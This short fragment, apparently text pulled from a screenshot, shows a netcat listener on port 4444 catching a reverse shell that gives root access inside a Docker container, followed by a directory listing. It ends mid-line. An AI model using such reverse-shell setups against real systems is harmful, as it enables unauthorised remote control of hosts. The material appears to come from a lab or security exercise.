 ➜  ~ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.48.2 42918
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9146c9dea359:/#
root@9146c9dea359:/# ls -al
ls -al
total 84
drwxr-xr-x   1 root root 4096 Dec  4 07:24 .
drwxr-xr-x   1 root root 4096 Dec  4 07:24 ..
-rwxr-xr-x   1 root root    0 Dec  4 07:24 .dockerenv
drwxr-xr-x   1 root root 4096 Dec  4 07:43 bin
drwxr-xr-x   2 root root 4096 Sep 19 21:39 boot
drwxr-xr-x   5 root root  340 Dec  4 07:25 dev
drwxr-xr-x   1 root root 4096 Dec  4 07:24 etc
drwxr-xr-x   2 root root 4096 Sep 19 21:39 home
nc (ss